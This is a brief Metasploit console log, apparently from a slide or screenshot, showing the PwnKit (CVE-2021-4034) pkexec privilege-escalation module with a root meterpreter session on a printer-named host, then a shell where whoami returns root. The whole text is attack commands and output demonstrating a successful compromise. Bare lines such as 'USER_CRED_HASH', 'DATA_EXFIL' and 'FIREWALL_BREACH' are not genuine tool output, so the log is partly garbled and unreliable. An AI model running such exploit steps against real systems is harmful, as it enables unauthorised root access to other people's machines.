 msf exploit(linux/local/cve_2021_4034_pwnkit_lpe_pkexec) > sessions
Active sessions
===============
Id Name Type Information Connection
-- ---- ---- ----------- ----------
2 meterpreter x64/linux root @ PrinterJetDirect9100.myguest.hp9100.org 192.168.10.100:443 -> 192.168.10.222:43562 (19
2.168.10.222)
msf exploit(linux/local/cve_2021_4034_pwnkit_lpe_pkexec) > sessions 2
[*] Starting interaction with 2...
USER_CRED_HASH
DATA_EXFIL
meterpreter > whoami
[-] Unknown command: whoami. Run the help command for more details.
meterpreter > shell
Process 3015 created.
FIREWALL_BREACH
Channel 1 created.
whoami
root